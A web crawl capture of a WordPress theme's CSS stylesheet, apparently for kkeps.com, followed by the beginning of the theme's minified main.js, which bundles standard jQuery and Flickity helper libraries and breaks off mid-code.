    color: #fff;
    background: #67b930;
}
.c-single__applications__link:hover::before,
.c-single__applications__link:hover::after {
    border-color: #fff;
}
.c-share {
    width: 100%;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}
@media (min-width: 81.25em) {
    .c-share {
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
.c-share__item {
    margin-right: 16px;
    transition: all 250ms ease-in-out;
}
.c-share__item:hover {
    -webkit-transform: translateY(-3px);
    transform: translateY(-3px);
}
@media (min-width: 81.25em) {
    .c-share__item {
        margin: 0;
    }
}
.c-comment {
    margin: 0 0 50px;
    padding-bottom: 16px;
    background: #f4f6f8;
    transition: all 250ms ease-in-out;
}
@media (min-width: 46.25em) {
    .c-comment {
        margin: 0 0 65px;
        padding-bottom: 30px;
        list-style: none;
    }
}
.c-comment__header {
    margin: 0;
    padding-bottom: 24px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__header {
        padding-bottom: 65px;
    }
}
.c-comment__title {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: relative;
    margin: 0;
    padding: 0;
    color: #ed1c24;
    font-size: 18px;
    font-weight: 400;
}
.c-comment__title::before,
.c-comment__title::after {
    content: "";
    width: 45px;
    height: 1px;
    margin: 0 25px;
    background: #969aa2;
}
.c-comment__inner {
    margin: 16px 16px 0;
    padding: 16px;
    background: #fff;
}
@media (min-width: 46.25em) {
    .c-comment__inner {
        margin: 30px 30px 0;
        padding: 30px;
    }
}
.c-comment__list {
    margin-bottom: 30px;
    padding-bottom: 30px;
    border-bottom: 1px solid #efefef;
}
.c-comment__list:last-child {
    margin: 0;
    padding: 0;
    border-bottom: none;
}
.c-comment__item {
    margin-bottom: 28px;
    padding-bottom: 28px;
    border-bottom: 1px solid #efefef;
}
.c-comment__item:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none;
}
.c-comment__item__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-comment__item__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
ul.children {
    margin-right: 50px;
    padding-top: 30px;
    list-style: none;
}
@media (min-width: 46.25em) {
    ul.children {
        margin-right: 170px;
    }
}
.c-comment__item__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-bottom: 12px;
    margin-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
}
@media (min-width: 46.25em) {
    .c-comment__item__meta {
        width: 170px;
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        margin: 0;
        padding: 0 0 0 30px;
        border: none;
    }
}
.c-comment__item__col {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-comment__item__col:last-child {
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}
@media (min-width: 46.25em) {
    .c-comment__item__col {
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
    }
}
.c-comment__item__avatar {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-left: 12px;
}
.c-comment__item__avatar img {
    max-width: 40px;
    border-radius: 50%;
}
@media (min-width: 46.25em) {
    .c-comment__item__avatar {
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        margin: 3px 0 0 15px;
    }
}
.c-comment__item__info {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.c-comment__item__author {
    margin-bottom: 5px;
    color: #939aa4;
    font-size: 13px;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-comment__item__author {
        margin-bottom: 8px;
        font-size: 12px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__rating {
        margin-bottom: 8px;
    }
}
.c-comment__item__date {
    display: none;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 30em) {
    .c-comment__item__date {
        display: block;
        margin: 0 auto 0 8px;
    }
}
@media (min-width: 46.25em) {
    .c-comment__item__date {
        margin: 0 0 8px;
    }
}
.c-comment__item__time {
    display: none;
    padding: 0 5px;
    color: #1e2225;
    font-size: 12px;
    font-weight: 300;
    border-radius: 10px;
    background: #f8f9fb;
}
@media (min-width: 30em) {
    .c-comment__item__time {
        display: block;
    }
}
.c-comment__item__title {
    margin: 0 0 8px;
    padding: 0;
    color: #464646;
    font-size: 14px;
    font-weight: 500;
}
.c-comment__item__content p {
    margin: 0;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 300;
}
.c-comment__item__reply {
    padding-top: 10px;
}
.c-comment__item__reply a {
    display: inline-block;
    padding: 0 12px;
    color: #1e2225;
    font-size: 13px;
    border-radius: 25px;
    border: 1px solid #464646;
    transition: all 200ms ease-in-out;
}
.c-comment__item__reply a:hover {
    background: rgba(70, 70, 70, 0.1);
}
.c-comment__form .c-comment__header {
    padding-top: 0;
}
.c-comment__rating {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 30px 0;
    border-top: 1px solid #efefef;
}
.c-comment__rating__title {
    margin: 0 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 400;
}
.c-comment__rating__value {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
    margin-bottom: 3px;
}
.c-comment__rating__value:hover .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding-left: 4px;
}
.c-comment__rating__star:first-child {
    padding-left: 0;
}
.c-comment__rating__star.is-selected .c-icon::before {
    background-position: -94px -185px;
}
.c-comment__rating__star:hover ~ a .c-icon::before {
    background-position: -60px -185px;
}
.c-comment__form__main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding-top: 30px;
    border-top: 1px solid #efefef;
}
@media (min-width: 46.25em) {
    .c-comment__form__main {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
    }
}
@media (min-width: 46.25em) {
    .c-comment__form__col {
        width: calc((100% - 50px) / 2);
    }
}
.c-comment__help {
    display: none;
}
@media (min-width: 46.25em) {
    .c-comment__help {
        display: block;
    }
}
.c-comment__help__title {
    margin: 0 0 30px;
    padding: 0;
    color: #464646;
    font-size: 13px;
    font-weight: 400;
}
.c-comment__help__text {
    margin: 0 0 6px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    line-height: 2;
    font-weight: 300;
}
.c-rating {
    width: 82px;
    height: 14px;
    direction: ltr;
    background: url("../images/stars.png") no-repeat 0 0;
}
.c-rating__inside {
    width: 82px;
    height: 14px;
    background: url("../images/stars.png") no-repeat 0 -16px;
}
.c-page {
    position: relative;
}
.c-page::before {
    content: "";
    position: absolute;
    top: -2px;
    right: 0;
    width: 50px;
    height: 2px;
    background: #ff6501;
}
.c-page__header {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
    padding: 20px 28px;
    background: #f4f6f8;
}
.c-blog__first {
    position: relative;
    margin-bottom: 50px;
}
@media (min-width: 61.25em) {
    .c-blog__first {
        margin-top: -70px;
        margin-bottom: 80px;
    }
}
@media (min-width: 81.25em) {
    .c-blog__first::before {
        content: "";
        position: absolute;
        bottom: 3px;
        left: -88px;
        width: 174px;
        height: 92px;
        z-index: 0;
        -webkit-transform: rotate(90deg);
        transform: rotate(90deg);
        background: url("../images/dots.png") no-repeat top right;
    }
}
.c-blog__first__link {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
    border-radius: 15px;
    overflow: hidden;
    color: #1e2225;
    font-weight: 300;
}
.c-blog__first__link:hover::before {
    opacity: 0.85;
}
@media (min-width: 46.25em) {
    .c-blog__first__link {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        max-height: 440px;
        color: #fff;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
    .c-blog__first__link::before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        width: 100%;
        height: 100%;
        opacity: 0.75;
        transition: all 250ms ease-in-out;
        background: linear-gradient(to top, black 0%, rgba(0, 0, 0, 0) 100%);
    }
}
.c-blog__first__image {
    width: 100%;
    margin-bottom: 16px;
    border-radius: 15px;
}
@media (min-width: 46.25em) {
    .c-blog__first__image {
        margin-bottom: 0;
        border-radius: 15px;
        box-shadow: 0 15px 75px 0 rgba(30, 30, 30, 0.3);
    }
}
@media (min-width: 46.25em) {
    .c-blog__first__info {
        position: absolute;
        bottom: 0;
        right: 0;
        padding: 40px;
    }
}
.c-blog__first__title {
    margin: 0 0 8px;
    padding: 0;
    color: #f5aa00;
    font-size: 18px;
    font-weight: 700;
}
.c-blog__first__author {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 10px;
    font-size: 16px;
}
.c-blog__first__author img {
    margin-left: 10px;
}
.c-blog__first__summary {
    font-size: 13px;
}
.c-blog__first__summary p {
    margin: 0;
    padding: 0;
}
.c-blog__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-blog__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-blog__item:hover .c-blog__image,
.c-blog__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-blog__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-blog__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-blog__image,
.c-product__image {
    margin-bottom: 20px;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.1);
    transition: all 250ms ease-in-out;
}
.c-blog__image a,
.c-product__image a {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}
.c-blog__image img,
.c-product__image img {
    width: 100%;
}
.c-blog__author {
    display: block;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 12px;
}
.c-blog__title,
.c-product__title {
    margin: 0 0 14px;
    padding: 0;
    font-size: 16px;
    line-height: 1.65;
    font-weight: 700;
}
.c-blog__link,
.c-product__link {
    color: #0955a3;
    transition: all 250ms ease-in-out;
}
.c-blog__link:hover,
.c-product__link:hover {
    color: #ec1d25;
}
.c-blog__summary {
    margin-bottom: 28px;
    color: #1e2225;
    font-size: 13px;
    text-align: justify;
}
.c-blog__summary p {
    margin: 0;
    padding: 0;
}
@media (min-width: 46.25em) {
    .c-blog__summary {
        padding-right: 22px;
        border-right: 4px solid #f7f8fa;
    }
}
.c-blog__meta {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    color: #9ea9bb;
}
.c-blog__comment {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.c-blog__comment .c-icon {
    margin-left: 8px;
}
.c-blog__comment span {
    margin-left: 4px;
    color: #1e2225;
    font-weight: 700;
}
.c-blog__time {
    margin-right: auto;
}
.c-product__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
    margin: 0 -15px 15px;
}
.c-product__item {
    width: 100%;
    margin: 0 15px 50px;
}
.c-product__item:hover .c-blog__image,
.c-product__item:hover .c-product__image {
    box-shadow: 0 5px 15px 0 rgba(30, 30, 30, 0.25);
}
@media (min-width: 30em) {
    .c-product__item {
        width: calc((100% - 60px) / 2);
    }
}
@media (min-width: 61.25em) {
    .c-product__item {
        width: calc((100% - 90px) / 3);
    }
}
.c-product__image {
    border-radius: 0;
}
.c-product__cat {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 5px;
    color: #9ea9bb;
    font-size: 13px;
}
.c-product__cat::before {
    content: "";
    width: 13px;
    height: 1px;
    margin-left: 8px;
    background: #000;
}
.c-product__title {
    margin-bottom: 0;
}
.contact-form.loading:after {
    content: "";
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(255, 255, 255, 0.8);
}
.mwcontact_error {
    color: #b90101;
}
#mwcontact_success {
    color: #89cf34;
    padding: 10% 5px;
    text-align: center;
}
.c-contact__list {
    margin: 0;
    padding: 0;
    list-style: none;
    margin: 30px 0 -10px;
}
.c-contact__item {
    padding: 10px 0;
    color: #fff;
    border-top: 1px solid rgba(0, 0, 0, 0.08);
}
.c-contact__item b {
    color: #000;
}
.c-contact__label {
    margin-left: 8px;
}
.c-404 {
    margin: -100px 0 50px;
    padding: 100px 16px 50px;
    border-radius: 15px;
    background: url("../images/404.png") no-repeat center;
    box-shadow: 0 15px 75px 0 rgba(9, 85, 163, 0.25);
    transition: all 250ms ease-in-out;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-404 {
        margin-bottom: 65px;
        padding: 150px 16px 65px;
    }
}
.c-404__inner {
    position: absolute;
    right: 0;
    bottom: 40px;
    left: 0;
}
.c-404__error {
    margin: 0 0 32px;
    padding: 0;
    color: #fff;
    font-size: 90px;
    font-weight: 700;
    text-shadow: 0 0 32px #000;
}
@media (min-width: 46.25em) {
    .c-404__error {
        font-size: 110px;
    }
}
.c-404__text {
    margin: 0 0 16px;
    padding: 0;
    color: #fff;
    font-size: 18px;
    font-weight: 400;
    text-align: center;
}
@media (min-width: 46.25em) {
    .c-404__text {
        font-weight: 500;
    }
}
.c-footer {
    background: #303030;
}
.c-footer__row {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    margin-bottom: 25px;
    padding-top: 60px;
}
@media (min-width: 46.25em) {
    .c-footer__row {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
@media (min-width: 61.25em) {
    .c-footer__row {
        margin: 0;
    }
}
.c-footer__col:nth-last-child(2) {
    display: none;
}
@media (min-width: 46.25em) {
    .c-footer__col {
        width: calc((100% - 30px) / 2);
        display: block;
    }
}
@media (min-width: 61.25em) {
    .c-footer__col {
        width: calc(100% / 3);
    }
    .c-footer__col:first-child {
        -webkit-flex-grow: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .c-footer__col:nth-last-child(2) {
        display: block;
        padding: 0 80px;
    }
}
.c-footer__title {
    position: relative;
    margin: 0 0 42px;
    padding: 0;
    color: #939aa4;
    font-size: 15px;
    text-align: center;
}
.c-footer__title::after {
    content: "";
    position: absolute;
    right: 0;
    left: 0;
    bottom: -16px;
    width: 16px;
    height: 1px;
    margin: 0 auto;
    background: #ff6501;
}
@media (min-width: 46.25em) {
    .c-footer__title {
        text-align: right;
    }
    .c-footer__title::after {
        left: inherit;
    }
}
.c-footer__about {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
@media (min-width: 46.25em) {
    .c-footer__about {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}
.c-footer__about__logo {
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-left: 24px;
    display: none;
}
@media (min-width: 61.25em) {
    .c-footer__about__logo {
        display: block;
    }
}
.c-footer__about__text {
    color: #fff;
    font-size: 12px;
    line-height: 2.2;
}
.c-footer__about__text p {
    margin: 0 0 6px;
    padding: 0;
    font-weight: 300;
    text-align: justify;
    display: none;
}
.c-footer__about__text p:last-child {
    margin-bottom: 0;
}
.c-footer__about__text b {
    color: #ff6501;
    font-size: 13px;
    font-weight: 700;
}
.c-footer__about__text a {
    margin-right: 12px;
    color: #939aa4;
    transition: all 250ms ease-in-out;
}
.c-footer__about__text a:hover {
    color: #fff;
}
@media (min-width: 46.25em) {
    .c-footer__about__text p {
        display: block;
    }
}
.c-footer__social {
    text-align: center;
}
.c-footer__social a {
    margin: 0;
}
.c-footer__social .c-social {
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
@media (min-width: 46.25em) {
    .c-footer__social {
        text-align: right;
        padding-top: 20px;
        margin-top: 20px;
        box-shadow: 0 -35px 35px -25px rgba(0, 0, 0, 0.15);
    }
    .c-footer__social .c-social {
        -webkit-justify-content: flex-start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}
.c-footer__social__title {
    margin: 0 0 16px;
    padding: 0;
    color: #939aa4;
    font-size: 14px;
    font-weight: 300;
}
.c-footer__social__title span {
    color: #fff;
    font-weight: 700;
}
.c-footer__qlink {
    margin: 0;
    padding: 0;
    list-style: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: wrap;
    -ms-flex-flow: wrap;
    flex-flow: wrap;
}
.c-footer__qlink__item {
    width: 50%;
    margin-bottom: 10px;
}
.c-footer__qlink__link {
    color: #939aa4;
    font-size: 13px;
    transition: all 250ms ease-in-out;
}
.c-footer__qlink__link:hover {
    color: #e2ad05;
}
.c-footer__contact__address {
    margin-bottom: 16px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
    font-size: 13px;
    font-weight: 300;
    line-height: 2.2;
}
.c-footer__contact__address b {
    color: #fff;
}
.c-footer__contact__address p {
    margin: 0;
    padding: 0;
    color: #939aa4;
}
.c-footer__contact__info {
    color: #fff;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 24px;
    padding-bottom: 16px;
    border-bottom: 1px dashed #454545;
}
@media (min-width: 46.25em) {
    .c-footer__contact__info {
        margin: 0;
        padding: 0;
        border: none;
    }
}
.c-footer__contact__item {
    margin-bottom: 14px;
}
.c-footer__contact__item:last-child {
    margin-bottom: 0;
}
.c-footer__contact__label {
    margin-left: 16px;
    font-weight: 400;
}
.c-footer__contact__value a {
    color: #fff;
}
.c-footer__copyright {
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    padding: 16px 24px 12px;
    border: 1px dashed #454545;
    border-width: 1px 1px 0 1px;
    border-radius: 12px 12px 0 0;
    font-size: 12px;
    font-weight: 300;
}
@media (min-width: 46.25em) {
    .c-footer__copyright {
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-align-items: flex-start;
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 66%;
        padding: 16px 24px 14px 0;
        border-width: 1px 1px 0 0;
        border-radius: 0 12px 0 0;
    }
}
.c-footer__kkeps {
    margin-bottom: 16px;
    color: #939aa4;
}
.c-footer__kkeps a {
    color: #fff;
    font-weight: 500;
}
@media (min-width: 46.25em) {
    .c-footer__kkeps {
        margin: 0;
    }
}
.c-footer__designer {
    color: #fff;
}
.c-footer__designer a {
    color: #ff6501;
    font-weight: 500;
}
.c-licenses {
    padding: 25px 0 35px;
    box-shadow: 0 75px 50px -50px rgba(0, 0, 0, 0.15);
}
.c-licenses__title {
    margin: 0 0 25px;
    padding: 0;
    color: #939aa4;
    font-size: 13px;
    font-weight: 400;
    text-align: center;
}
.c-licenses__list {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.c-licenses__item {
    position: relative;
    margin: 0 15px;
}
.c-licenses__item img {
    position: relative;
    display: block;
    z-index: 1;
}
.c-licenses__item:hover .c-licenses__name {
    top: -35px;
    opacity: 1;
    -webkit-transform: translateX(-50%) scale(1);
    transform: translateX(-50%) scale(1);
}
@media (min-width: 61.25em) {
    .c-licenses__item {
        margin: 0 35px;
    }
}
.c-licenses__name {
    position: absolute;
    top: 0;
    left: 50%;
    -webkit-transform: translateX(-50%) scale(0);
    transform: translateX(-50%) scale(0);
    white-space: nowrap;
    padding: 3px 8px;
    border-radius: 6px;
    color: #fff;
    font-size: 12px;
    opacity: 0;
    background: #0a0a0a;
    transition: all 250ms ease-in-out;
}
.c-licenses__name::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: -5px;
    left: 0;
    width: 0;
    height: 0;
    margin: 0 auto;
    border-top: 5px solid #000;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
}

.alignnone {
  margin: 5px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
  display: block;
  margin: 5px auto 5px auto;
}

.alignright {
  float:right;
  margin: 5px 0 20px 20px;
}

.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.alignright {
  float: right;
  margin: 5px 0 20px 20px;
}

a img.alignnone {
  margin: 5px 20px 20px 0;
}

a img.alignleft {
  float: left;
  margin: 5px 20px 20px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kkeps.com/wp-content/themes/kkeps/assets/scripts/main.js
body_size: 33541
content:
!function(t,i){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("jquery")):t.jQueryBridget=i(t,t.jQuery)}(window,function(e,t){"use strict";var i=Array.prototype.slice,n=e.console,h=void 0===n?function(){}:function(e){n.error(e)};function s(c,s,d){(d=d||t||e.jQuery)&&(s.prototype.option||(s.prototype.option=function(e){d.isPlainObject(e)&&(this.options=d.extend(!0,this.options,e))}),d.fn[c]=function(e){return"string"==typeof e?(t=this,o=e,a=i.call(arguments,1),l="$()."+c+'("'+o+'")',t.each(function(e,t){var i=d.data(t,c);if(i){var n=i[o];if(n&&"_"!=o.charAt(0)){var s=n.apply(i,a);r=void 0===r?s:r}else h(l+" is not a valid method")}else h(c+" not initialized. Cannot call methods, i.e. "+l)}),void 0!==r?r:t):(n=e,this.each(function(e,t){var i=d.data(t,c);i?(i.option(n),i._init()):(i=new s(t,n),d.data(t,c,i))}),this);var n,t,o,a,r,l},o(d))}function o(e){!e||e&&e.bridget||(e.bridget=s)}return o(t||e.jQuery),s}),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},n=i[e]=i[e]||[];return-1==n.indexOf(t)&&n.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){var n=i.indexOf(t);return-1!=n&&i.splice(n,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e}),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,function(){"use strict";function b(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var i="undefined"==typeof console?function(){}:function(e){console.error(e)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],_=y.length;function E(e){var t=getComputedStyle(e);return t||i("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}var x,w=!1;return function n(e){if(function(){if(!w){w=!0;var e=document.createElement("div");e.style.width="200px",e.style.padding="1px 2px 3px 4px",e.style.borderStyle="solid",e.style.borderWidth="1px 2px 3px 4px",e.style.boxSizing="border-box";var t=document.body||document.documentElement;t.appendChild(e);var i=E(e);x=200==Math.round(b(i.width)),n.isBoxSizeOuter=x,t.removeChild(e)}}(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var t=E(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<_;t++)e[y[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var s=i.isBorderBox="border-box"==t.boxSizing,o=0;o<_;o++){var a=y[o],r=t[a],l=parseFloat(r);i[a]=isNaN(l)?0:l}var c=i.paddingLeft+i.paddingRight,d=i.paddingTop+i.paddingBottom,h=i.marginLeft+i.marginRight,u=i.marginTop+i.marginBottom,m=i.borderLeftWidth+i.borderRightWidth,p=i.borderTopWidth+i.borderBottomWidth,f=s&&x,v=b(t.width);!1!==v&&(i.width=v+(f?0:c+m));var g=b(t.height);return!1!==g&&(i.height=g+(f?0:d+p)),i.innerWidth=i.width-(c+m),i.innerHeight=i.height-(d+p),i.outerWidth=i.width+h,i.outerHeight=i.height+u,i}}}),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,function(){"use strict";var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}}),function(t,i){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(e){return i(t,e)}):"object"==typeof module&&module.exports?module.exports=i(t,require("desandro-matches-selector")):t.fizzyUIUtils=i(t,t.matchesSelector)}(window,function(c,o){var d={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;d.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?t.call(e):[e]},d.removeFrom=function(e,t){var i=e.indexOf(t);-1!=i&&e.splice(i,1)},d.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},d.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},d.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},d.filterFindElements=function(e,n){e=d.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},d.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},d.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},d.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var h=c.console;return d.htmlInit=function(r,l){d.docReady(function(){var e=d.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),i=document.querySelectorAll(".js-"+e),n=d.makeArray(t).concat(d.makeArray(i)),o=s+"-options",a=c.jQuery;n.forEach(function(e){var t,i=e.getAttribute(s)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(h&&h.error("Error parsing "+s+" on "+e.className+": "+t))}var n=new r(e,t);a&&a.data(e,l,n)})})},d}),function(t,i){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(e){return i(t,e)}):"object"==typeof 